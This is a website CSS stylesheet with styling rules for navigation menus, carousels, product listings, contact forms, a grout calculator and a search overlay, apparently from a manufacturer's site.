input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {-webkit-appearance:none;}
textarea:focus,input:focus {box-shadow:none;outline:0}
fieldset {border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}
legend {border:0;padding:0;}
textarea {overflow:auto;}
optgroup {font-weight:bold;}
table {border-collapse:collapse;border-spacing:0;}
td,th {padding:0;}
ul,ol{list-style:none;padding: 0;margin: 0;}


@media (min-width: 1600px){
.container{width:1600px;}

}


@media (min-width: 1200px){

.xwwznryou{padding-right:50px;}
}



/*nav*/
#navbar{margin:20px 0px 0px 0px;}
@media (max-width:768px){
	#navbar{display:none;}
}
.main-nav{margin:0px;padding:0px;text-align:right;}
.main-nav li{margin:18px 10px;display:inline-block;position:relative;}
.main-nav li a{font-size:16px;display:block;color:#231f20;cursor:pointer;}
.main-nav li a i{padding-right:5px;}
.main-nav .menu-item-has-children a:after{content:"\f0d7";font-family:"FontAwesome"!important;font-weight:400;display:inline-block;margin-left:5px;transition:transform ease .3s;}
.main-nav .menu-item-has-children:hover>a:after{transform:rotate(180deg);-webkit-transform:rotate(180deg);}
.main-nav li a:hover{color:#5c91d1;text-decoration:none;}
.main-nav .menu-item-has-children .sub-menu a:after{content:"";}
.main-nav .cbp-hropen:before{content:'';display:block;position:absolute;bottom:-50px;left:50%;margin-left:-11px;width:22px;-webkit-transform:translateX(calc(50% - 7px));transform:translateX(calc(50% - 7px));z-index:1001;height:11px;border-style:solid;border-width:0 11px 11px 11px;border-color:transparent transparent #a7b1b8 transparent;}
.cbp-hrmenu .sub-menu{display:none;position:fixed;background:rgba(255,255,255,0.95);width:100%;left:0;top:110px;z-index:999;padding:30px 25%;border-top:solid #a7b1b8 3px;min-height:350px;-webkit-box-shadow:0 3px 3px 0 rgba(125,125,125,0.25);box-shadow:0 3px 3px 0 rgba(125,125,125,0.25);height:auto;}
.cbp-hropen .sub-menu{display:block;}
.main-nav .sub-menu{text-align:left;}
.main-nav .sub-menu li{width:100%;float:left;margin:0px;padding:8px;border-left:2px solid #5b86a3;text-indent:6px;}
.main-nav .sub-menu li a{font-size:14px;}
.main-nav .sub-menu li.dabiaoti{margin-bottom:20px;border-left:none;text-indent:0px;padding:0px;}
.main-nav .sub-menu li.dabiaoti a{font-size:24px;font-weight:bold;}
.main-nav .sub-menu li.dabiaoti a:hover{color:#000;}
.main-nav .sub-menu li.dhycfytp{position:absolute;left:50%;top:23%;width:380px;margin-left:190px;border:none;}
.chanpinnav{}
.chanpinnav h3{font-size:24px;font-weight:bold;margin-bottom:14px;margin-top:0px;}
.chanpinnav .cpppp{}
.chanpinnav .cpppp img{width:140px;float:left;}
.chanpinnav .pppyyc{padding-left:150px;text-indent:0px;}
.chanpinnav .pppyyc h4{font-size:16px;font-weight:bold;}
.chanpinnav .pppyyc p{}
.chanpinnav .pppyyc a{background:#5b86a3;padding:4px;text-align:center;color:#fff;}
.main-nav .sub-menu li.xmycfytp{position:absolute;left:50%;top:23%;width:300px;margin-left:150px;}
.head{}
.logo{margin:20px 0px 0px 0px;}
.logo a{}
.logo a img{margin-bottom:40px;}
.logo span{font-size:18px;margin-left:18px;}
.headxia{float:right;}
.headxia a{color:#5b86a3;font-size:16px;}
.headxia a i{color:#585757;font-size:18px;margin:0px 5px;}

/*clzk*/
.mobnavico{cursor:pointer;font-size:24px;color:#000;opacity:0;}
@media (max-width:980px){
	.mobnavico{opacity:1;}
}

/*cldh*/
.sjdcbl{padding:20px;width:100%;z-index:999;background:#000;min-height:800px;text-align:left;}
.sjdcbl h3{margin-bottom:20px;border-bottom:2px solid #2f2f2f;padding-bottom:20px;font-size:30px;color:#dadada;}
.sjdcbl .sjdhcgb{float:right;margin-right:5px;cursor:pointer;}
.menu-zk{}
.menu-zk li{line-height:46px;position:relative;}
.menu-zk li a{font-size:16px;display:block;border-bottom:1px solid #101010;color:#f3f3f3;}
.menu-zk li a i{color:#fff;margin-left:0px;}
.menu-zk .sub-menu{display:none}
.menu-zk .sub-menu li{}
.menu-zk .sub-menu li a{font-size:14px;color:#bdbdbd;}
.menu-zk .menu-item-has-children:before{content:"\f0d7";font-family:"FontAwesome";position:absolute;right:20px;top:0px;color:#969494;}
.menu-zk .active:before{content:"\f0d8";font-family:"FontAwesome";position:absolute;right:20px;top:0px;}

/*banbox*/
.banbox{width:100%;position:relative;}
.banbox .owl-nav{position:absolute;top:45%;width:100%;}
.banbox .owl-nav .owl-prev:after{content:"\f137";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.banbox .owl-nav .owl-next:after{content:"\f138";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.banbox .owl-nav .owl-prev{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;margin-left:-20px;}
.banbox .owl-nav .owl-next{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;}
.banbox .owl-dots{text-align:center;width:100%;height:40px;line-height:40px;}
.banbox .owl-dots .owl-dot{display:inline-block;margin:0px 4px;}
.banbox .owl-dots .owl-dot span{width:8px;height:8px;display:block;background:#d8d6d6;border-radius:50%;}
.banbox .owl-dots .active span{background:#777a7d;width:8px;border-radius:8px;}
.banbox .item{background-repeat:no-repeat;background-size:cover;background-position:center center;}
.banbox .owl-nav{top:25%;}
.banbox .owl-prev{left:20px;width:40px;height:40px;line-height:36px;}
.banbox .owl-next{right:20px;width:40px;height:40px;line-height:36px;}
.banner{margin-bottom:5px;}
.banms{margin-top:30px;}
.banms h1,
.banms h2,
.banms h3,
.banms h4,
.banms h5,
.banms h6{margin:15px 0px 20px 0px;}
.tbfyjan{background:#5b86a3;color:#fff;font-size:14px;width:110px;height:36px;line-height:36px;display:block;text-align:center;margin:20px auto 0px auto;}
.tbfyjan:hover{color:#fff}
.puritutu{border-top:3px solid #e4e4e4;padding-top:20px;}
.cpzszuo{}
.cpzszuo h4{font-size:16px;font-weight:bold;margin-bottom:20px;}
.cpzszuo h4 span{width:26px;background:#231f20;height:3px;display:inline-block;margin:0px 6px 4px 0px;}
.cpzsyou{margin-bottom:10px;text-align:center}
.cpzsyou h4{font-size:16px;font-weight:bold;}
.cpzsyou h4 span{width:26px;background:#231f20;height:3px;display:inline-block;margin:0px 6px 4px 0px;}
.cpzsyou h4 b{margin-left:10px;}
.cpzslb{}
.cpzsyou p {
    font-size: 20px;
    line-height: 40px;
}
.pc1qh{}
.pc1qh .item{width:99%;}
.cplist{border:1px solid #efefef;padding:20px;overflow:hidden;}
.cplist a{display:block;width:100%;height:100%;}
.cplist a img{}
.cplist a h2{font-size:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.cplist a p{margin-bottom:30px;word-break:break-all;line-height:26px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.cplist a b{background:#5b86a3;color:#fff;font-size:16px;font-weight:inherit;float:right;display:block;padding:6px 10px;margin-right:-10px;}
.cplist a b:hover{background:#2f5873;}
.pc1qh .owl-nav{position:absolute;top:45%;width:100%;}
.pc1qh .owl-nav .owl-prev:after{content:"\f137";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.pc1qh .owl-nav .owl-next:after{content:"\f138";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.pc1qh .owl-nav .owl-prev{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;margin-left:-20px;}
.pc1qh .owl-nav .owl-next{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;}
.pc1qh .owl-prev{left:20px;width:40px;height:40px;line-height:36px;}
.pc1qh .owl-next{right:20px;width:40px;height:40px;line-height:36px;}
.pc1qh .owl-dots{text-align:center;width:100%;height:40px;line-height:40px;}
.pc1qh .owl-dots .owl-dot{display:inline-block;margin:0px 4px;}
.pc1qh .owl-dots .owl-dot span{width:8px;height:8px;display:block;background:#d8d6d6;border-radius:50%;}
.pc1qh .owl-dots .active span{background:#777a7d;width:8px;border-radius:8px;}
.pc1qh .item{background-repeat:no-repeat;background-size:cover;background-position:center center;}
.pc1qh .owl-nav{top:30%;}
.cpdaohang{margin-left:24px;}
.cpdaohang ul{}
.cpdaohang ul li{position:relative;line-height:30px;padding-left:120px;text-align:left;}
.cpdaohang ul li a{padding-left:10px;}
.cpdaohang ul li a:hover{font-weight:bold;}
.cpdaohang #cpdaohang0:before{content:"";width:2px;height:30px;background:#f9423a;position:absolute;}
.cpdaohang #cpdaohang1:before{content:"";width:2px;height:30px;background:#ffd100;position:absolute;}
.cpdaohang #cpdaohang2:before{content:"";width:2px;height:30px;background:#000;position:absolute;}
.cpdaohang #cpdaohang3:before{content:"";width:2px;height:30px;background:#f9423a;position:absolute;}
.cpdaohang #cpdaohang4:before{content:"";width:2px;height:30px;background:#e31c79;position:absolute;}
.cpdaohang #cpdaohang5:before{content:"";width:2px;height:30px;background:#ff6900;position:absolute;}
.cpdaohang #cpdaohang6:before{content:"";width:2px;height:30px;background:#2dccd3;position:absolute;}
.cpdaohang #cpdaohang7:before{content:"";width:2px;height:30px;background:#e31c79;position:absolute;}
.cpdaohang #cpdaohang8:before{content:"";width:2px;height:30px;background:#a2aaad;position:absolute;}
.cpdaohang #cpdaohang9:before{content:"";width:2px;height:30px;background:#2dccd3;position:absolute;}
.cpdaohang #cpdaohang10:before{content:"";width:2px;height:30px;background:#ffd100;position:absolute;}
.overview{width:190px;margin:0 auto;margin-top:10px;}
.overview a{}
.overview a b{background:#5b86a3;color:#fff;font-size:16px;font-weight:inherit;display:block;padding:6px 10px;text-align:center;margin-left:20px;}
.overview a b:hover{background:#2f5873;}
.fwcnnn{border-top:3px solid #5b86a3;margin-top:40px;}
.fwcnbt{}
.fwcnbt h4{background:#5b86a3;width:260px;padding:14px 0px;font-size:18px;color:#fff;text-align:center;margin:24px 0px;font-weight:bold;}
.fwzcxnr{margin-bottom:30px;}
.fwzcxnr h5{font-size:16px;font-weight:bold;margin-bottom:20px;}
.fwzcxnr p{line-height:24px;}
.sizhangtu{border-top:3px solid #5b86a3;margin-top:40px;}
.lztplb{margin-bottom:10px;}
.lztplb a{}
.lztplb a img{position:relative;}
.lztplb a b{position:absolute;top:60px;left:15px;background:#fff;font-size:18px;width:360px;height:50px;line-height:50px;text-align:center;}
.lztplb a:hover b{background:#5b86a3;color:#fff;}
.ardexxm{border-top:3px solid #e4e4e4;margin-top:40px;padding-top:40px;}
.ardexygdcg{margin-bottom:30px;}
.ardexygdcg h5{font-size:18px;font-weight:bold;margin:30px 0px 10px 30px;}
.ardexygdcg p{margin-left:30px;line-height:24px;}
.ardexygdcg a{background:#5b86a3;color:#fff;font-size:16px;font-weight:inherit;padding:6px 10px;margin-left:30px;display:inline-block;margin-top:20px;}
.ardexygdcg a:hover{background:#2f5873;}
.gyardex{margin:40px 0px;background:#f3f3f3;padding:20px 0px;}
.gyxszt{}
.aedexnew{margin-top:40px;background:#f3f3f3;padding:20px 0px;}
.ardexxinwen{}
.xwzsss{border:2px solid #efefef;padding:10px;}
.xwzsss:hover{border:2px solid #797979;}
.xwzsss a{}
.xwzsss a img{}
.xwzsss h2{font-size:20px;line-height:26px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.xwzsss h2 a{}
.xwzsss p{line-height:26px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.foottt{border-top:3px solid #b7b7b7;background:#f3f3f3;padding-top:40px;}
.sjmtzh{margin-bottom:30px;}
.dibulhh{text-align:center;}
.dibulhh a{font-size:18px;cursor:pointer;}
.dibulhh a i{margin-right:10px;font-size:18px;}
.dibulhh a b{font-weight:inherit;text-transform:uppercase;}
.dibulhh a b:hover{text-decoration:underline;}
.yqljjj{}
.dbqtsxxx{text-align:right;margin:20px 0px;}
.dbqtsxxx a{}
.dbqtsxxx a span{margin-right:16px;}
.dbqtsxxx p{border-left: 1px solid #969696;
    font-weight: normal;
    padding-left: 10px;
    float: right;}
.dbqtsxxx a span:hover{text-decoration:underline;}
.yqljdtp{}
.yqljdtp a{}
.yqljdtp a img{filter:grayscale(100%);mix-blend-mode:multiply;margin-bottom:20px;width:20%;float:left;}
.yqljdtp a img:hover{filter:grayscale(0);}
.mbx{}
.breadcrumbs{font-size:12px;color:#a2a2a2;position:relative;}
.breadcrumbs li{float:left;}
.breadcrumbs li a{}
.breadcrumbs li span{margin:0px 4px;}
.dqwzdh{height:45px;width:210px;background:#5b86a3;text-align:right;line-height:45px;padding-right:12px;font-size:14px;margin:20px 0px;color:#fff;}
.mldhx{margin-bottom:20px;}
.mldhxzuo{}
.mldhxzuo img{margin:0px auto;display:block;}
.mldhxyou{margin-top:60px;padding-top: 40px;}
.mldhxyou h1{text-align:center;font-size:46px;font-weight:bold;color:#5b86a3;margin:20px 0px;}
.mldhxyou p{text-align:center;font-size:18px;line-height:30px;margin:0px;}
.mldhxyou h2{text-align:center;font-size:18px;}
.tpxdms{background:#f3f3f3;padding:18px 0px;margin-bottom:20px;}
.cpzsyou p{line-height:26px;font-size:16px;padding-top:10px;margin-bottom:0px;}
.cpdjxl{margin:40px 0px 20px 0px;}
.xlzkkk{background:#f3f3f3;}
.cpss{}
.cpff a{}
.cpxlbt{}
.cpxlbt img{width:auto;margin-right:30px;display:inline;height:93px;}
.cpxlbt b{font-size:24px;}
.cpxlbt b i{color:#5b86a3;font-size:inherit;margin-left:18px;font-style:normal;}
.cpxlycdj{font-size:16px;background:#5b86a3;color:#fff;padding:8px 12px;float:right;margin-top:20px;}
.jjfa_ckxq{font-size:16px;background:#5b86a3;color:#fff;padding:8px 12px;margin-top:60px;display: inline-block;}
@media (max-width:1200px){
	.cpxlycdj{margin-top:0px;}
	.jjfa_ckxq{margin-top:0px;}
}
.jjfa_ckxq:hover{background:#2f5873;color:#fff;}
.cpxlycdj:hover{background:#2f5873;color:#fff;}
.cplbtp{}
.cplbtp .item{width:99.7%;}
.cpxxjs{padding:20px;overflow:hidden;background:#fff;margin-bottom:30px;border:1px solid #eae8e8;}
.cpxxjs a{display:block;width:100%;height:100%;}
.cpxxjs a img{margin:0 auto;display:block;height:130px;}
.cpxxjs a h2{font-size:18px;font-weight:bold;line-height:26px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-bottom:10px;margin-top:40px;}
.cpxxjs a h4{margin:80px 15px 80px 15px;line-height:24px;}
.cpxxjs a p{margin-bottom:10px;word-break:break-all;line-height:26px;overflow:hidden;text-overflow:ellipsis;height:20px;}
.cpxxjs a b{background:#5b86a3;color:#fff;font-size:16px;font-weight:inherit;float:right;display:block;padding:6px 10px;margin-right:-20px;}
.cpxxjs a b:hover{background:#2f5873;}
.cpxxjs a ul{height:60px;overflow:hidden;margin-bottom:20px;}
.cpxxjs a ul li{list-style:disc;margin-left:20px;}
.sjzbtxss{margin-top:20px;}
.zifenleicpm{margin:20px 0px;}
.zifenleicpm b{margin-left:30px;font-size:18px;}
.zflcpzs{background:#f3f3f3;padding:40px 0px;}
.wzymdq{width:300px;background:#5b86a3;text-align:right;font-size:14px;margin:20px 0px;padding:10px 12px 10px 0px;}
.wzymdq h3{margin:0px;font-size:16px;padding:6px 0px;color:#fff;}
.wzymdq h3 a{font-size:16px;color:#fff;}
.wzyccc{margin-top:50px;}
.wzyccc p{font-size:18px;text-align:center;line-height:30px;margin-bottom:0px;}
.wzyccc h1{text-align:center;font-weight:bold;font-size:46px;}
.wzxxkk{}
.tabxnr{padding:80px 40px;background:#f3f3f3;}
.lqbzzuo{}
.lqbzyou{}
.wzxlggn{margin-bottom:20px;}
.kerjhr{}
.kedianji img{}
.kerjhr b{position:absolute;top:60px;right:15px;background:#fffc;font-size:18px;width:360px;height:50px;line-height:50px;text-align:center;}
.kedianji{}
.keyidianjiyou{}
.keyidianjiyou img{}
.eurru{}
.eurru b{position:absolute;bottom:60px;left:15px;background:#fffc;font-size:18px;width:360px;height:50px;line-height:50px;text-align:center;top:170px;}
.tablelist{}
.cpwzdtab{text-align:center;}
.cpwzdtab li{background:#fdfdfd;border:1px solid #eaeaea;display:inline-block;margin-right:-5px;border-bottom:none;}
.cpwzdtab li.active{background:#f3f3f3;}
.cpwzdtab li.active a{}
.cpwzdtab li a{display:block;padding:10px 30px;font-size:16px;font-weight:bold;}
.cptabbig{width:80%;margin:50px auto;}
.jssjbox{}
.jssjbox p{}
.downlist{}
.downlist a{margin-bottom:20px;display:block;}
.downlist a i{margin-right:15px;}
.fwzxlzt{border-top:3px solid #5b86a3;margin-top:40px;}
.sjblist{border:1px solid #e2dfdf;padding:16px;overflow:hidden;background:#fff;margin-bottom:30px;}
.sjblist h2{font-size:18px;font-weight:bold;line-height:26px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.sjblist p{margin-bottom:10px;word-break:break-all;line-height:26px;font-size:16px;}
.sjblist b{background:#5b86a3;color:#fff;font-size:16px;font-weight:inherit;float:right;display:block;padding:6px 10px;margin-right:-20px;margin-top:30px;}
.sjblist b:hover{background:#2f5873;}
.sjblist b a{}
.sjblist ul{overflow:hidden;}
.sjblist ul li{list-style:none;margin-left:20px;margin-bottom:10px;}
.sjblist ul li a{font-size:16px;}
.sjblist ul li a i{margin-right:10px;}
.cpdymzw{}
.cpdymzw p{font-size:16px;}
.cpdymzw p strong{font-size:16px;}
.cpdymzw ul{}
.cpdymzw ul li{list-style:disc;margin-left:30px;margin-bottom:6px;font-size:16px;}
.ljksndxx{margin-top:30px;font-size:16px;font-weight:400;color:#fff;cursor:pointer;background:#5b86a3;padding:10px 12px;display:inline-block;margin-bottom:30px;}
.ljksndxx:hover{background:#476a82;}
.spsgtb{margin-top:20px;}
.spsgtb a{font-size:20px;margin-right:20px;color:#fff;background:#ccc;width:30px;height:30px;display:block;float:left;text-align:center;}
.ydsjss{background:#f3f3f3;padding:40px 0;margin-top:30px;}
.ydsjss ul{margin-bottom:10px;}
.ydsjss ul li{font-size:16px;}
.ydsjss ul li h2{font-size:24px;}
.ydsjss p{font-size:16px;line-height:26px;}
.lxwmbd{}
.biaodan{padding-top:20px;}
.bddbccc{}
.bddbccc h3{font-size:16px;font-style:italic;color:#7f7f7f;}
.bddbccc input{border:2px solid #5b86a3;padding:10px 20px;}
.bddbccc textarea{margin-bottom:10px;border:2px solid #5b86a3;padding:10px 20px;width:100%;}
.bddbccc p{}
.bddbccc p span{}
.bddbbb{}
.bddbbb h3{font-size:16px;font-style:italic;color:#7f7f7f;}
.bddbbb input{border:2px solid #5b86a3;padding:10px 20px;width:100%;}
.bddbbb textarea{margin-bottom:10px;border:2px solid #5b86a3;padding:10px 20px;}
.bddbbb p{}
.bddbbb p span{}
.bddbaaa{margin:0 auto;}
@media (max-width:600px){
	.bddbbb h3{margin-left:0px;}
	.biaodan{width:100%;}
	
}
.bddbaaa input{line-height:30px;background:#5b86a3;color:#fff;font-size:16px;font-weight:400;border:none;padding:8px 100px;float:right;}
.xstdnrzs{}
.xstdnrzs ol{}
.xstdnrzs ol li{list-style:decimal;margin-bottom:20px;font-size:16px;line-height:30px;}
.xwnrr{background:#fff;padding:12px;box-shadow:0 0 5px 0 rgba(125,125,125,0.5);}
.xwnrzuo{text-align:center;margin-top:15px;}
.xwnrzuo p{font-size:30px;font-weight:bold;line-height:30px;}
.xwnrzuo b{font-weight:normal;}
.xwnrzhong{margin-top:10px;}
.xwnrzhong a{}
.xwnrzhong a h1{font-size:18px;font-weight:bold;}
.xwnrzhong a p{margin:0px;}
.xwnryou{margin-top:10px;}
.xwnryou a{}
.xwnryou a i{font-size:24px;color:#5b86a3;}
@media (max-width:780px){
	.xwnryou{display:none;}
}
.xiayiye{text-align:center;}
.posts-nav .page-numbers:hover,
.posts-nav .current{background:#5b86a3;}
.posts-nav .page-numbers{margin-right:10px;background:#555;padding:3px 10px;color:#fff;font-size:12px;}
.xwwznr{margin-top:30px;}
.xwwznrzuo{}
.xwwznrzuo h1{font-size:46px;color:#5b86a3;font-weight:bold;margin:10px;}
.xwwznrzuo p{font-size:18px;text-align:center;}
.xwwznryou p{font-size:16px;line-height:26px;margin-bottom:30px;}
.xwwznryou{}
.xwwznryou div{margin-bottom:30px;}
.xmbannr{}
.xmbannr a{}
.xmbannr a img{position:relative;}
.xmbannr a b{position:absolute;bottom:60px;background:rgba(255,255,255,0.8);font-size:18px;width:360px;height:50px;line-height:50px;text-align:center;font-weight:normal;}
.xmbannr a:hover b{background:#5b86a3;color:#fff;}
.sypxyp{}
.syp{margin-bottom:30px;}
.syp a{font-size:16px;font-weight:bold;}
.xyp{font-weight:bold;font-size:16px;float:right;}
.xip a{}
.wzsss{text-align:center;margin:60px 0px 30px 0px;padding: 80px 30px 0px 30px;}
.wzsss p{font-size:18px;line-height:30px;margin:0px;}
.wzsss h1{font-size:46px;font-weight:bold;margin:10px 0px 20px 0px;}
.cplbtp{width:100%;position:relative;}
.cplbtp .owl-nav{position:absolute;top:45%;width:100%;}
.cplbtp .owl-nav .owl-prev:after{content:"\f137";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.cplbtp .owl-nav .owl-next:after{content:"\f138";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.cplbtp .owl-nav .owl-prev{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;margin-left:-20px;}
.cplbtp .owl-nav .owl-next{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;}
.cplbtp .owl-dots{text-align:center;width:100%;height:40px;line-height:40px;overflow:hidden;}
.cplbtp .owl-dots .owl-dot{display:inline-block;margin:0px 4px;}
.cplbtp .owl-dots .owl-dot span{width:8px;height:8px;display:block;background:#d8d6d6;border-radius:50%;}
.cplbtp .owl-dots .active span{background:#777a7d;width:8px;border-radius:8px;}
.cplbtp .item{background-repeat:no-repeat;background-size:cover;background-position:center center;margin-top:20px;}
.cplbtp .owl-nav{top:30%;}
.cplbtp .owl-prev{left:20px;width:40px;height:40px;line-height:36px;}
.cplbtp .owl-next{right:20px;width:40px;height:40px;line-height:36px;}
.chanpingwz{margin-bottom:50px;}
.wzzctplb{}
.wzzctplb h4{font-size:16px;font-weight:bold;margin-bottom:30px;}
.wzzctplb h4 span{width:26px;background:#231f20;height:3px;display:inline-block;margin:0px 6px 4px 0px;}
.cppictabnav{}
.cppictabnav li{}
.cppictabnav li img{background:#fff;margin-bottom:20px;padding:10px 18px;-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);}
.cppictabnav li.active img{background:#efefef;}
.xlzkkk .owl-carousel .owl-item img{width:auto;}
.xmxlbt{}
.xmxlbt img{width:auto;margin-right:30px;display:inline;}
.xmxlbt b{font-size:24px;}
.xmxlbt b i{color:#5b86a3;font-size:inherit;margin-left:18px;font-style:normal;}
.xstddd{}
.xstddd ol{}
.xstddd ol li{margin-bottom:20px;list-style:decimal;line-height:24px;}
.xstddd ol li strong{}
.xstddd ol li a{}
.calculatorContainer{width:100%;float:left;margin-bottom:50px;}
.calculatorContainer #select{width:40%;margin-right:10%;float:left;}
.calculatorContainer #result{width:40%;margin-right:10%;float:left;}
.calculatorContainer .calculatorResult{width:40%;margin-right:10%;float:left;}
.calculatorContainer #select label{color:#7f7f7f;font-weight:400;margin-top:0;font-style:italic;width:100%;}
.calculatorContainer #select input{width:100%;border:2px solid #5b86a3;line-height:50px;height:50px;text-indent:10px;font-weight:bold;}
.calculatorContainer #select .select{margin-bottom:20px;}
.calculatorContainer #select .select select{width:100%;border:2px solid #5b86a3;line-height:50px;height:50px;text-indent:10px;font-weight:bold;}
.calculatorContainer #select .select select option{}
.calculatorContainer #select h3{font-size:16px;white-space:nowrap;margin-left:20px;margin-top:30px;margin-bottom:30px;}
.calculatorContainer #select h3:before{content:" ";display:inline-block;margin:0 6px 3px -24px;width:24px;height:3px;background-color:#1f1f1f;vertical-align:text-bottom;line-height:0;margin-bottom:8px;}
.calculatorContainer #result h3{font-size:16px;white-space:nowrap;margin-left:20px;margin-top:30px;margin-bottom:30px;}
.calculatorContainer #result h3:before{content:" ";display:inline-block;margin:0 6px 3px -24px;width:24px;height:3px;background-color:#1f1f1f;vertical-align:text-bottom;line-height:0;margin-bottom:8px;}
.calculatorContainer .calculatorResult h3{font-size:16px;white-space:nowrap;margin-left:20px;margin-top:30px;margin-bottom:30px;}
.calculatorContainer .calculatorResult h3:before{content:" ";display:inline-block;margin:0 6px 3px -24px;width:24px;height:3px;background-color:#1f1f1f;vertical-align:text-bottom;line-height:0;margin-bottom:8px;}
.calculatorContainer #result h4{color:#7f7f7f;font-weight:400;margin-top:12px;font-style:italic;font-size:16px;}
.calculatorContainer .calculatorResult h4{color:#7f7f7f;font-weight:400;margin-top:12px;font-style:italic;font-size:16px;}
.calculatorContainer .calculatorResult p span{font-size:30px;font-weight:bold;}
.calculatorContainer #result p span{font-size:30px;font-weight:bold;}
.calculatorContainer fieldset{border:none;margin:0px 0px 15px 0px;padding:0px;}
#groutProjectArea{width:250px;border:2px solid #5b86a3;line-height:46px;height:50px;text-indent:10px;font-weight:bold;float:left;margin-right:20px;margin-top:20px;}
.jgrii3ng{width:150px;border:2px solid #5b86a3;line-height:46px;height:50px;text-indent:10px;font-weight:bold;margin-top:20px;}
.section-headline{margin-bottom:30px;}
.ygyxgs p{line-height:26px;margin-bottom:20px;}
.ygyxgs{margin-bottom:30px;padding-top:30px;}
@media (max-width:660px){
	.dibulhh{text-align:center;}
	.dibulhh a b{display:none;}
	.lztplb{margin-top:30px;}
	.lztplb a b{background:rgba(255,255,255,0.65);}
	.dbqtsxxx{text-align:center;}
	.dbqtsxxx p{border: none;float: none;
    text-align: center;
    margin-top: 10px;
    padding: 0px;}
	.dqwzdh{display:none;}
	.mbx{margin:30px 0px;}
	.mldhxyou h1{font-size:32px;}
	.mldhxyou{margin-top:30px;}
}
.yshsytk{}
.yshsytk h1{font-size:46px;color:#5b86a3;font-weight:bold;}
.yshsytk p{}
.sousuobig{width:100%;height:40%;background:#fff;position:relative;}
.topright{}
.ssss{position:absolute;width:50%;top:30%;left:50%;margin-left:-25%;}
.SearchForm{border:2px solid #5b86a3;height:40px;line-height:40px;width:100%;margin-bottom:50px;}
.SearchForm .ssan{width:90%;float:left;border:none;line-height:38px;text-indent:10px;height:36px;}
.SearchForm .sstj{width:10%;float:right;border:none;background:#5b86a3;height:36px;line-height:36px;}
.SearchForm .sstj i{font-size:20px;color:#fff;}
.ssguanbi{position:absolute;right:50px;top:50px;font-size:50px;cursor:pointer;}
.ssh4{font-size:30px;font-weight:bold;margin-bottom:30px;color:#5b86a3;}
.sslists{}
.sslists a{display:block;margin-bottom:50px;}
.sslists a h2{font-size:16px;font-weight:bold;margin-bottom:20px;}
.sslists a h2 span{width:26px;background:#231f20;height:3px;display:inline-block;margin:0px 6px 4px 0px;}
.sslists a p{color:#1f1f1f;}
.jsqhdw{margin:20px 0px;}
.xgxmmm{margin-bottom:20px;}
.xgxmdj{}
.xmkdjd{display: block;position:relative;}
.xmkdjd img{width: 100%;}
.xmkdjd b{position:absolute;bottom:60px;background:#fffc;font-size:18px;width:360px;height:50px;line-height:50px;text-align:center;top:50%;left: 0px;}
.xgxmzkk{}
.xgxmkuang{}
.xgxmkuang h3{font-weight:bold;}
.xgxmkuang h3 span{margin-left:14px;}
@media (max-width:768px){
	.headxia a span{display:none;}
	.logo a img{margin-bottom:0px;}
	.banms{margin-top:20px;}
	.headxia{margin-top:46px;}
	.ssss{width:90%;margin-left:-45%;text-align:left;}
	.xmbannr a{display:block;margin-top:15px;}
}
@media (max-width:1000px){
	.logo span{display:none;}
}
.xwzs{}
.xwzs .item{width:100%;}
.xwzs .owl-nav{position:absolute;top:45%;width:100%;}
.xwzs .owl-nav .owl-prev:after{content:"\f137";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.xwzs .owl-nav .owl-next:after{content:"\f138";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.xwzs .owl-nav .owl-prev{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;margin-left:-20px;}
